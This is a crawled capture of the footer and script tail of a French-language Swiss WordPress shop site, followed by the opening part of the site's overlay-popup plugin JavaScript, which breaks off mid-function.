                    <a href="https://www.simoneetkurt.ch/qui-sommes-nous/">Qui sommes nous</a> -
                    <a href="https://www.simoneetkurt.ch/espace-partenaire/">Accès partenaires</a> -
                    <a href="https://www.simoneetkurt.ch/wp-admin/">Admin</a> -
                    <a href="https://www.simoneetkurt.ch/contactez-nous/">Contact</a>
                    <div class="footer-row">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/logo-visa.png" style="height:25px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/master-card-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/postfinance-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/04/american_express.png" style="height:25px;margin-left:10px">
                    </div>
                </div>
                          </div>
          </div>
        </div>

      
</footer>

<div class="site-search" id="search">
  <button type="button" class="close"></button>
  <div class="form-container">
    <div class="container">
      <div class="row">
        <div class="col-lg-8 offset-lg-2 col-xl-6 offset-xl-3">
          <form role="search" method="get" class="search-form form" action="https://www.simoneetkurt.ch/">
  <label class="sr-only">Recherche pour:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Entrez un mot clef" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary btn-effect"><span>Rechercher</span><span><i class="icon icon-search"></i></span></button>
    </span>
  </div>
<input type='hidden' name='lang' value='fr' /></form>
          <p>Rentrez votre recherche et appuyez sur Entr&eacute;e</p>
        </div>
      </div>
    </div>
  </div>
</div>

<a href="#top" class="scroll-to-top hidden-sm-down"></a>

	
	<script type="text/javascript">
	
		jQuery(document).ready(function() {
		
			jQuery('#cqpim_submit_frontend').before('<div style="padding-bottom:12px" class="cqpim_form_item"> I am a Human (SPAM check)<span style="color:#F00">*</span> <input type="checkbox" id="human_conf" required /></div>');
		
			jQuery('#cqpim_frontend_form').on('submit', function(e) {
			
				e.preventDefault();
				
				var spinner = jQuery('#form_spinner');
				
				var name = jQuery('#full_name').val();
				
				var company = jQuery('#company_name').val();
				
				var address = jQuery('#address').val();
				
				var postcode = jQuery('#postcode').val();
				
				var telephone = jQuery('#telephone').val();
				
				var email = jQuery('#email').val();
				
								
				var data = {
				
					'action' : 'cqpim_frontend_quote_submission',
					
					'name' : name,
					
					'company' : company,
					
					'address' : address,
					
					'postcode' : postcode,
					
					'telephone' : telephone,
					
					'email' : email,
				
									
				};
				
				jQuery.ajax({

					url: 'https://www.simoneetkurt.ch/wp-admin/admin-ajax.php',

					data: data,

					type: 'POST',

					dataType: 'json',

					beforeSend: function(){

						// show spinner

						spinner.show();

						// disable form elements while awaiting data

						jQuery('#cqpim_submit_frontend').prop('disabled', true);

					},

				}).always(function(response) {
				
					console.log(response);
				
				}).done(function(response){
				
					if(response.error == true) {
					
						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
					
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
						
					} else {

						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
						
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
					
					}

				});
			
			});
		
		});
	
	</script>	
	
	<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Popup Wrapper -->
<div class="otw-sticky-wrapoer fb-floating-overlay">
	<!-- Popup and Pullouts Stickies-->
	<div class="otw-sticky otw-side-box otw-overlay-1 otw-right-sticky fixed-position otw-slide-animation otw-hide-sticky otw-close-button otw-align-center otw_no_device_small " id="otw-overlay-1"  style="top: auto; bottom: 80px; z-index: 10000;">
		<!-- Trigger labels for hiding and showing the menu -->
					<div class="otw-hide-label otw-sticky-background-black otw-sticky-text-white">×</div>
				<div class="otw-show-label otw-sticky-background-black otw-sticky-text-white otw-btn-horizontal">Rejoignez-nous sur Facebook</div>
		<!-- Stickies content -->
		<section class="otw-sticky-content otw-sticky-shadow-small otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 400px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-1"><div class="otw-row"><div class="otw-twentyfour otw-columns end"><div class="otw-widget-text"><div class="text-content"><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSimone-Kurt-2305882949423122%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true" width="340" height="214" frameborder="0" scrolling="no"></iframe></div></div></div></div></div>			</div>
					</section>
		
		<!-- / Stickies content -->
	</div>
		<!-- / Popup and Pullouts -->
</div> <!-- / Popup Wrapper -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.simoneetkurt.ch\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.7.10' id='iphorm-swfupload-js'></script>
<script type='text/javascript' id='iphorm-plugin-js-extra'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"Une erreur s'est produite lors d'envoi de formulaire","swfupload_flash_url":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/www.simoneetkurt.ch\/?iphorm_swfupload=1","swfupload_too_many":"Trop des fichiers dans la liste d'attente","swfupload_file_too_big":"Ce fichier d\u00e9passe la taille maximale","swfupload_file_empty":"Ce fichier est vide","swfupload_file_type_not_allowed":"Ce type de fichier n'est pas autoris\u00e9","swfupload_unknown_queue_error":"Erreur inconnue de la file d'attente, s'il vous pla\u00eet essayez \u00e0 nouveau plus tard","swfupload_upload_error":"Erreur de chargement","swfupload_upload_failed":"Le chargement a \u00e9chou\u00e9 ","swfupload_server_io":"Erreur Serveur IO","swfupload_security_error":"Erreur de s\u00e9curit\u00e9","swfupload_limit_exceeded":"Limite de chargement d\u00e9pass\u00e9","swfupload_validation_failed":"Validation \u00e9chou\u00e9 ","swfupload_upload_stopped":"Chargement arr\u00eat\u00e9","swfupload_unknown_upload_error":"Erreur de chargement inconnue","plugin_url":"https:\/\/www.simoneetkurt.ch\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","preview_no_submit":"Le formulaire ne peut pas envoyer les donn\u00e9es en mode aper\u00e7u."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.10' id='iphorm-plugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1' id='qtip-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1' id='infield-label-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.7.10' id='iphorm-theme-1-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.7.10' id='iphorm-theme-2-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-datepicker.js?ver=5.6.2' id='wcj-datepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-weekpicker.js?ver=5.6.2' id='wcj-weekpicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.js?ver=5.6.2' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-timepicker.js?ver=5.6.2' id='wcj-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_49d3219044a6812c59cfffc0ef1e1589","fragment_name":"wc_fragments_49d3219044a6812c59cfffc0ef1e1589","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='authentic_js-js-extra'>
/* <![CDATA[ */
var translation = {"next":"Suivant","previous":"Pr\u00e9c\u00e9dent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/js/scripts.min.js?ver=1.0.0' id='authentic_js-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"fr","icl_home":"https:\/\/www.simoneetkurt.ch","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.1' id='sitepress-js'></script>
<script type='text/javascript' defer src='https://www.simoneetkurt.ch/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.7' id='mc4wp-forms-api-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17011285-2', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-overlay.js?ver=6.0.1
body_size: 47799
content:
jQuery(document).ready(function(){

	otw_init_man_bars();
	
	otw_set_full_bar_height();
	
	otw_set_scrolling_content();
	
	otw_set_up_show_hide_buttons();
	
	otw_init_status_classes();
	
	// Switch stickies
	jQuery('.otw-hide-label').click(function(){
	
		
		if( jQuery(this).parent().hasClass( 'otw-bottom-sticky' ) && jQuery(this).parent().hasClass( 'scrolling-position' ) ){
			var node = jQuery( this );
			
			node.parent().find( '.otw-show-label' ).hide();
			
			setTimeout( function(){
				node.parent().css( 'top', 'auto' );
				node.parent().css( 'position', 'fixed' );
				node.parent().find( '.otw-show-label' ).show();
				
				
			}, 1000 );
		}
		if( jQuery(this).parent().hasClass( 'otw-right-sticky' ) && jQuery(this).parent().hasClass( 'scrolling-position' ) ){
			var node = jQuery( this );
			node.parent().find( '.otw-show-label' ).hide();
			
			setTimeout( function(){
				node.parent().css( 'top', node.parent()[0].initial_top );
				//node.parent().css( 'position', 'fixed' );
				node.parent().find( '.otw-show-label' ).show();
				node.parent().addClass( 'otw-right-sticky-closed' );
			}, 1000 );
		}
		jQuery(this).parent().toggleClass("otw-hide-sticky");
		jQuery(this).parent().toggleClass("otw-show-sticky");
		
		otw_overlay_background( jQuery(this).parent(), 'hide' );
		
		if( jQuery(this).parent().hasClass( 'otw-first-show-sticky') ){
			jQuery(this).parent().removeClass( 'otw-first-show-sticky');
		}
	});
	jQuery('.otw-show-label').click(function(){
		
		if( jQuery(this).parent().hasClass( 'otw-bottom-sticky' ) && jQuery(this).parent().hasClass( 'scrolling-position' ) ){
		
			var node = jQuery( this );
			
			node.parent().find( '.otw-show-label' ).slideDown({
				duration: 1000,
				easing: "easeInQuad",
				complete: function(){
					
				}
			});
			setTimeout( function(){
				node.parent().find( '.otw-show-label' ).hide();
				node.parent().css( 'top', jQuery(document).scrollTop() + jQuery( window ).height() - node.parent().height() );
				node.parent().css( 'position', 'absolute' );
				
			
			}, 1000 );
		}
		if( jQuery(this).parent().hasClass( 'otw-right-sticky' ) && jQuery(this).parent().hasClass( 'scrolling-position' ) ){
			
			var node = jQuery( this );
			
			node.parent().removeClass( 'otw-right-sticky-closed' );
			
			/*node.parent().css( 'position', 'fixed' );*/
			
			if( typeof( node.parent()[0].initial_top ) == 'undefined' ){
				node.parent()[0].initial_top = node.parent().position().top;
			}
			
			node.parent().css( 'top', node.parent().position().top );
			node.parent().css( 'position', 'absolute' );
			
			setTimeout( function(){
				/*node.parent().css( 'top', jQuery(document).scrollTop() + node.parent().position().top );*/
				node.parent().css( 'top', node.parent().position().top );
				node.parent().css( 'position', 'absolute' );
			
			}, 1000 );
		}
		
		jQuery(this).parent().toggleClass("otw-hide-sticky");
		jQuery(this).parent().toggleClass("otw-show-sticky");
		
		otw_overlay_background( jQuery(this).parent(), 'show' );
		
		otw_set_scrolling();
	});
	
	//open events
	if( jQuery( '.otw-first-show-sticky' ).size() ){
	
		jQuery( '.otw-first-show-sticky' ).each( function(){
			
			var node = jQuery( this );
			
			if( node.parents( '.otw-show-sticky-delay' ).size() ){
				
				setTimeout( function(){ 
					
					node.parents( '.otw-show-sticky-delay' ).removeClass( 'otw-show-sticky-delay' );
					
					if( node.hasClass( 'otw-sticky-man' ) ){
						
						node.find( '.otw-show-man-label' ).click();
						
						node.find( '.otw-hide-man-label' ).click( function(){
							jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
						} );
					}else{
						node.find( '.otw-show-label' ).click();
						node.find( '.otw-hide-label' ).click( function(){
							jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
						} );
					}
				}, node.parents( '.otw-show-sticky-delay' ).attr( 'data-param' ) );
				
			}else if( node.parents( '.otw-show-sticky-loads' ).size() ){
				
				var parent_node = node.parents( '.otw-show-sticky-loads' ).first();
				
				jQuery.ajax({
					
					type: 'post',
					data: { 
						otw_overlay_action: 'otw-overlay-tracking',
						method: 'open_loads',
						overlay_id: node.attr( 'id' )
					},
					success: function( response ){
					
						if( response == 'open' ){
							if( node.hasClass( 'otw-sticky-man' ) ){
								node.find( '.otw-show-man-label' ).click();
							}else{
								node.find( '.otw-show-label' ).click();
							}
							parent_node.removeClass( 'otw-show-sticky-loads' );
						}
					}
				});
			}else if( node.parents( '.otw-show-sticky-seconds' ).size() ){
				
				var parent_node = node.parents( '.otw-show-sticky-seconds' ).first();
				
				otw_show_sticky_by_seconds( parent_node, true, 1 );
				
			}else if( node.hasClass( 'otw-show-sticky-mouse' ) ){
				
				node.find( '.otw-hide-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-mouse' ).first().removeClass( 'otw-show-sticky-mouse' );
				} );
				node.find( '.otw-hide-man-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-mouse' ).first().removeClass( 'otw-show-sticky-mouse' );
				} );
			}else if( node.hasClass( 'otw-show-sticky-wooab' ) ){
				
				node.find( '.otw-hide-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-wooab' ).first().removeClass( 'otw-show-sticky-wooab' );
				} );
				node.find( '.otw-hide-man-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-wooab' ).first().removeClass( 'otw-show-sticky-wooab' );
				} );
			}else if( node.hasClass( 'otw-show-sticky-scroll' ) ){
				
				node.find( '.otw-hide-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-scroll' ).first().removeClass( 'otw-show-sticky-scroll' );
				} );
				node.find( '.otw-hide-man-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-scroll' ).first().removeClass( 'otw-show-sticky-scroll' );
				} );
			}else if( node.hasClass( 'otw-show-sticky-scrollto' ) ){
				
				node.find( '.otw-hide-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-scrollto' ).first().removeClass( 'otw-show-sticky-scrollto' );
				} );
				node.find( '.otw-hide-man-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-scrollto' ).first().removeClass( 'otw-show-sticky-scrollto' );
				} );
			}else if( node.hasClass( 'otw-show-sticky-clickon' ) ){
				
				node.find( '.otw-hide-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-clickon' ).first().removeClass( 'otw-show-sticky-clickon' );
				} );
				node.find( '.otw-hide-man-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-clickon' ).first().removeClass( 'otw-show-sticky-clickon' );
				} );
			}else if( node.hasClass( 'otw-show-sticky-link' ) ){
				node.find( '.otw-hide-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-link' ).first().removeClass( 'otw-show-sticky-link' );
				} );
				node.find( '.otw-hide-man-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-link' ).first().removeClass( 'otw-show-sticky-link' );
				} );
			}else{
				if( node.find( '.otw-show-man-label' ).size() ){
					node.find( '.otw-show-man-label' ).click();
				}else{
					node.find( '.otw-show-label' ).click();
				}
				node.find( '.otw-hide-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
				} );
				node.find( '.otw-hide-man-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
				} );
			}
		} );
	}
	
	otw_init_close_effects();
	
	if( jQuery( '.otw-show-sticky-scroll, .lh-otw-show-sticky-scroll, .otw-show-sticky-scrollto, .lh-otw-show-sticky-scrollto' ).size() ){
		
		
		var scroll_nodes = jQuery( '.otw-show-sticky-scroll' );
		var scroll_lh_nodes = jQuery( '.lh-otw-show-sticky-scroll' );
		var scrollto_nodes = jQuery( '.otw-show-sticky-scrollto' );
		var scrollto_lh_nodes = jQuery( '.lh-otw-show-sticky-scrollto' );
		
		jQuery( window ).scroll( function(){
		
			var percentige = Math.floor( ( jQuery(window).scrollTop() / jQuery(document).height() ) * 100 );
			
			scroll_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = node.parent().attr( 'data-param' );
				
				if( settingValue <= percentige ){
					
					if( node.hasClass( 'otw-first-show-sticky' ) ){
						
						if( node.find( '.otw-show-man-label' ).size() ){
							node.find( '.otw-show-man-label' ).click();
						}else{
							node.find( '.otw-show-label' ).click();
						}
					}else{
						if( node.hasClass( 'otw-sticky-man' ) ){
							node.css( 'visibility', 'visible' );
						}
					}
					node.removeClass( 'otw-show-sticky-scroll' );
					
					scroll_nodes = jQuery( '.otw-show-sticky-scroll' );
				}
			});
			
			scroll_lh_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = node.attr( 'data-param' );
				
				if( settingValue <= percentige ){
					
					if( node.hasClass( 'mfp-hide') ){
					
						otwOpenMagnificPopup( node );
						
						node.removeClass( 'lh-otw-show-sticky-scroll' );
						
						scroll_lh_nodes = jQuery( '.lh-otw-show-sticky-scroll' );
					}
				}
			});
			
			scrollto_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = otw_format_element_selector( node.parent().attr( 'data-param' ) );
				
				if( jQuery( settingValue ).size() ){
					
					if( jQuery( settingValue ).position().top <= jQuery(window).scrollTop() ){
						
						if( node.hasClass( 'otw-first-show-sticky' ) ){
							
							if( node.find( '.otw-show-man-label' ).size() ){
								node.find( '.otw-show-man-label' ).click();
							}else{
								node.find( '.otw-show-label' ).click();
							}
						}else{
							if( node.hasClass( 'otw-sticky-man' ) ){
								node.css( 'visibility', 'visible' );
							}
						}
						node.removeClass( 'otw-show-sticky-scrollto' );
						
						scrollto_nodes = jQuery( '.otw-show-sticky-scrollto' );
					};
				};
			});
			
			scrollto_lh_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = otw_format_element_selector( node.attr( 'data-param' ) );
				
				if( jQuery( settingValue ).size() ){
					
					if( jQuery( settingValue ).position().top <= jQuery(window).scrollTop() ){
						
						if( node.hasClass( 'mfp-hide') ){
							
							otwOpenMagnificPopup( node );
							
							node.removeClass( 'lh-otw-show-sticky-scrollto' );
							
							scrollto_lh_nodes = jQuery( '.lh-otw-show-sticky-scrollto' );
						}
					};
				};
			});
		} );
		
	}
	
	if( jQuery( '.otw-show-sticky-clickon' ).size() || jQuery( '.lh-otw-show-sticky-clickon' ).size() ){
	
		var clickon_nodes = jQuery( '.otw-show-sticky-clickon' );
		var clickon_lh_nodes = jQuery( '.lh-otw-show-sticky-clickon' );
		
		clickon_nodes.each( function(){
			
			var node = jQuery( this );
			
			var settingValue = otw_format_element_selector( node.parent().attr( 'data-param' ) );
			
			if( jQuery( settingValue ).size() ){
				
				jQuery( settingValue ).click( function(){
				
					if( node.hasClass( 'otw-first-show-sticky' ) ){
						if( node.find( '.otw-show-man-label' ).size() ){
							node.find( '.otw-show-man-label' ).click();
						}else{
							node.find( '.otw-show-label' ).click();
						}
					}else{
						if( node.hasClass( 'otw-sticky-man' ) ){
							node.css( 'visibility', 'visible' );
						}
					}
					node.removeClass( 'otw-show-sticky-clickon' );
				});
			};
		});
		
		clickon_lh_nodes.each( function(){
			
			var node = jQuery( this );
				
			var settingValue = otw_format_element_selector( node.attr( 'data-param' ) );
			
			if( jQuery( settingValue ).size() ){
				
				jQuery( settingValue ).click( function(){
				
					if( node.hasClass( 'mfp-hide') ){
							
						otwOpenMagnificPopup( node );
						
						node.removeClass( 'lh-otw-show-sticky-clickon' );
						
						scrollto_lh_nodes = jQuery( '.lh-otw-show-sticky-clickon' );
					}
				});
			};
		});
	}
	
	if( jQuery( '.otw-show-sticky-mouse' ).size() || jQuery( '.lh-otw-show-sticky-mouse' ).size() || jQuery( '.otw-show-sticky-wooab' ).size() || jQuery( '.lh-otw-show-sticky-wooab' ).size() ){
		
		
		jQuery( document ).mouseout( function( e ){
			
			if( e.relatedTarget == null && ( e.clientY < 0 ) ){
				
				jQuery( '.otw-show-sticky-mouse' ).each( function(){
					
					if( !jQuery( this ).hasClass( 'otw-show-sticky') ){
						
						var node = jQuery( this );
						
						if( node.hasClass( 'otw-first-show-sticky' ) ){
							if( node.find( '.otw-show-man-label' ).size() ){
								node.find( '.otw-show-man-label' ).click();
							}else{
								node.find( '.otw-show-label' ).click();
							}
						}else{
							if( node.hasClass( 'otw-sticky-man' ) ){
								node.css( 'visibility', 'visible' );
							}
							node.removeClass( 'otw-show-sticky-mouse' );
						}
						
						jQuery.ajax({
						
							type: 'post',
							data: { 
								otw_overlay_action: 'otw-overlay-tracking',
								method: 'open_mouse',
								overlay_id: jQuery( this ).attr( 'id' )
							}
						});
					};
				});
				
				jQuery( '.lh-otw-show-sticky-mouse' ).each( function(){
					
					if( jQuery( this ).hasClass( 'mfp-hide') ){
						
						otwOpenMagnificPopup( jQuery( this ) );
						
						jQuery.ajax({
						
							type: 'post',
							data: { 
								otw_overlay_action: 'otw-overlay-tracking',
								method: 'open_mouse',
								overlay_id: jQuery( this ).attr( 'id' )
							}
						});
						jQuery( this ).removeClass( 'lh-otw-show-sticky-mouse' );
						
					};
				});
				
				jQuery( '.otw-show-sticky-wooab' ).each( function(){
					
					if( !jQuery( this ).hasClass( 'otw-show-sticky') ){
						
						var node = jQuery( this );
						
						jQuery.ajax({
						
							type: 'post',
							data: { 
								otw_overlay_action: 'otw-overlay-tracking',
								method: 'open_wooab',
								overlay_id: jQuery( this ).attr( 'id' ),
							},
							success: function( response ){
								
								if( response == 'open' ){
									
									if( node.hasClass( 'otw-first-show-sticky' ) ){
										
										if( node.find( '.otw-show-man-label' ).size() ){
											node.find( '.otw-show-man-label' ).click();
										}else{
											node.find( '.otw-show-label' ).click();
										}
									}else{
										if( node.hasClass( 'otw-sticky-man' ) ){
											node.css( 'visibility', 'visible' );
										}
										node.removeClass( 'otw-show-sticky-wooab' );
									}
								}
							}
						});
					}
				});
				
				jQuery( '.lh-otw-show-sticky-wooab' ).each( function(){
					
					if( jQuery( this ).hasClass( 'mfp-hide') ){
						
						var node = jQuery( this );
						
						
						jQuery.ajax({
						
							type: 'post',
							data: { 
								otw_overlay_action: 'otw-overlay-tracking',
								method: 'open_wooab',
								overlay_id: jQuery( this ).attr( 'id' )
							},
							success: function( response ){
								
								if( response == 'open' ){
									otwOpenMagnificPopup( node );
									
									node.removeClass( 'lh-otw-show-sticky-wooab' );
								}
							}
						});
						
						
					};
				});
				
			};
		} );
	};
	
	set_up_close_button_events( false );
	
	//decriment page loads session
	if( jQuery( '.otcl_track' ).size() ){
	
		jQuery( '.otcl_track' ).each( function(){
		
			var matches = false;
			
			if( matches = this.id.match( /^(ovcl|ovcf)_otw\-(.*)$/ ) ){
			
				var track_method = '';
				
				switch( matches[1] ){
					case 'ovcl':
							track_method = 'close_loaded';
						break;
					case 'ovcf':
							track_method = 'close_forever';
						break;
				}
				
				jQuery.ajax({
						
					type: 'post',
					data: { 
						otw_overlay_action: 'otw-overlay-tracking',
						method: track_method,
						overlay_id: 'otw-' + matches[2]
					}
				});
			}
		} );
	}
	
	
	//open after click on link
	if( jQuery( '.otw-open-overlay' ).size() ){
	
		jQuery( '.otw-open-overlay' ).click( function(){
			
